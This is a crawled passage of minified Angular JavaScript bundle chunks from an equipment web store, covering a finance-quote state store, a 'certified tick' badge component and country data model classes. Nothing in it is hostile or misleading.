0)],d.prototype,"getFinanceQuoteAction",null);i([u(ve),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d.prototype,"clearFinanceQuoteAction",null);i([u(Y),t("design:type",Function),t("design:paramtypes",[Object,Y]),t("design:returntype",void 0)],d.prototype,"setEditModeAction",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loading",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"loaded",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"failed",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"quote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"hpQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"leaseQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"secondaryQuote",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",void 0)],d,"editMode",null);i([c(),t("design:type",Function),t("design:paramtypes",[Object]),t("design:returntype",Object)],d,"packageAvailability",null);d=i([I({name:"finance",defaults:{loading:!0,loaded:!1,failed:!1,editMode:!1,hpQuote:void 0,leaseQuote:void 0,isHpAvailable:!1,isLeaseAvailable:!1,selectedPaymentType:void 0}}),t("design:paramtypes",[C,E])],d);export{s as a,Re as b,X as c,ve as d,Y as e,y as f,d as g};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-6QUFGQHM.js
body_size: 610
content:
import{Aa as s,Ha as _,ha as c,la as f,va as o,ya as r,za as d}from"./chunk-XKZ5SZ5P.js";var l=(()=>{class t{constructor(){this.isLight=!1,this.size="sm";}static{this.ɵfac=function(e){return new(e||t)();};}static{this.ɵcmp=f({type:t,selectors:[["certified-tick"]],inputs:{isLight:"isLight",size:"size"},decls:5,vars:10,consts:()=>{let n;return n="APPROVED USED",[n,[1,"certified-tick"],[1,"icon-certified-tick-background","certified-tick__background"],[1,"icon-certified-tick","certified-tick__tick"],[1,"certified-text"]];},template:function(e,i){e&1&&(r(0,"div",1),s(1,"i",2)(2,"i",3),d(),r(3,"span",4),_(4,0),d()),e&2&&(c(),o("certified-tick__background--md",i.size==="md"),c(),o("certified-tick__tick--md",i.size==="md"),c(),o("certified-text--light",i.isLight)("certified-text--md",i.size==="md")("certified-text--lg",i.size==="lg"));},styles:[".certified-tick[_ngcontent-%COMP%]{display:inline;margin-right:-1.125rem}.certified-tick__background[_ngcontent-%COMP%]{color:#fcaf26;font-size:1.125rem;position:relative;top:6px}.certified-tick__background--md[_ngcontent-%COMP%]{font-size:1.25rem}.certified-tick__tick[_ngcontent-%COMP%]{color:#231f20;position:relative;top:3px;left:-16px;font-size:1.125rem}.certified-tick__tick--md[_ngcontent-%COMP%]{font-size:1.25rem;top:2px;left:-17px}.certified-text[_ngcontent-%COMP%]{padding-left:4px;color:#231f20;font-family:jcbeurocondensed,sans-serif;font-size:.75rem}.certified-text--light[_ngcontent-%COMP%]{color:#fff}.certified-text--md[_ngcontent-%COMP%]{padding-left:8px;font-size:14px}.certified-text--lg[_ngcontent-%COMP%]{font-size:15px}"]});}}return t;})();export{l as a};/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://machinestore.jcb.com/en-US/chunk-DT4YM54P.js
body_size: 715
content:
import{Dd as s,Xb as p,Zb as c,bc as y,hc as n,ic as m,j as o,k as t,kc as r,lc as g,nc as l}from"./chunk-XKZ5SZ5P.js";c();l();var e=class{constructor(){this.id=0,this.name=""}};o([m(),t("design:type",Number)],e.prototype,"id",void 0);o([r(),t("design:type",String)],e.prototype,"name",void 0);o([r(),t("design:type",String)],e.prototype,"isoCode",void 0);o([r(),t("design:type",Array)],e.prototype,"languageIsoCodes",void 0);o([r(),t("design:type",String)],e.prototype,"defaultCurrencyIsoCode",void 0);o([n(),t("design:type",Boolean)],e.prototype,"salesTaxApplicable",void 0);var d=class extends s{constructor(){super(...arguments),this.data=[]}};o([p(()=>e),g(),t("design:type",Array)],d.prototype,"data",void 0);var i=class extends s{};o([p(()=>e),y(),t("design:type",e)],i.prototype,"data",void 0);export{d as a,i as b};
/**i18n:cdf1e3953b5ff846cea810794be9bdb04bfcee6bb51e64bd9825d4008c4271d3*/
